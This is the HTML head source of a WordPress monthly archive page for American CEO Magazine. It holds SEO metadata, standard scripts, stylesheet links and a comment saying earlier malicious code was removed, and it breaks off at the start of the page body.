

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanceomag.com/2023/11/
body_size: 35462
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>November, 2023 | American CEO Magazine</title>

		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://americanceomag.com/2023/11/" />
		<link rel="next" href="https://americanceomag.com/2023/11/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/americanceomag.com\/2023\/11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/","name":"Home","description":"American CEO Magazine is a leading business magazine in the United States of America. We recognize outstanding CEOs across the industry verticals.","url":"https:\/\/americanceomag.com\/"},"nextItem":"https:\/\/americanceomag.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/2023\/","name":"2023","url":"https:\/\/americanceomag.com\/2023\/"},"nextItem":"https:\/\/americanceomag.com\/2023\/11\/#listItem","previousItem":"https:\/\/americanceomag.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/2023\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/2023\/11\/","name":"November, 2023","url":"https:\/\/americanceomag.com\/2023\/11\/"},"previousItem":"https:\/\/americanceomag.com\/2023\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/americanceomag.com\/2023\/11\/#collectionpage","url":"https:\/\/americanceomag.com\/2023\/11\/","name":"November, 2023 | American CEO Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/americanceomag.com\/#website"},"breadcrumb":{"@id":"https:\/\/americanceomag.com\/2023\/11\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/americanceomag.com\/#organization","name":"American CEO Magazine","url":"https:\/\/americanceomag.com\/","logo":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/512.png","@id":"https:\/\/americanceomag.com\/#organizationLogo","width":512,"height":512,"caption":"American CEO Magazine"},"image":{"@id":"https:\/\/americanceomag.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/americanceomag.com\/#website","url":"https:\/\/americanceomag.com\/","name":"American CEO Magazine","alternateName":"American CEO","description":"American CEO Magazine","inLanguage":"en-US","publisher":{"@id":"https:\/\/americanceomag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Feed" href="https://americanceomag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Comments Feed" href="https://americanceomag.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/americanceomag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>

<link rel='stylesheet' id='bdt-uikit-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='pa-frontend-css' href='https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-41b58cfbd.min.css?ver=1765946180' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://americanceomag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-4.css?ver=1723916079' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/global.css?ver=1723916080' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='eael-7-css' href='https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.css?ver=1701194691' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.2.1' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='sinatra-ie-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/ie.min.css?ver=1.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://americanceomag.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1764116110' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://americanceomag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=3.5.4" id="ays-pb-js"></script>
<!--[if IE]>
<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/vendors/flexibility.min.js?ver=1.2.1" id="sinatra-flexibility-js"></script>
<script id="sinatra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="wpstg-global-js-extra">
var wpstg = {"nonce":"658b0891bf"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://americanceomag.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanceomag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#contact, #advertisewithus, #writeanarticle, .magazine {
    cursor: pointer;
}

.header-form{
	height: 75px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="theme-color" content="#3857F1"><meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive date wp-custom-logo wp-embed-responsive ehf-header ehf-footer ehf-template-sinatra ehf-stylesheet-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-blog-layout-1 si-page-title-align-left si-has-sidebar sinatra-sidebar-style-1 sinatra-sidebar-position__right-sidebar si-sidebar-r__after-content entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-kit-4">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://americanceomag.com" title="American CEO Magazine" rel="home">American CEO Magazine</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7">
				<div class="elementor-element elementor-element-518e6d37 e-con-full e-flex e-con e-parent" data-id="518e6d37" data-element_type="container">
		<div class="elementor-element elementor-element-50b37a56 e-con-full e-flex e-con e-child" data-id="50b37a56" data-element_type="container">
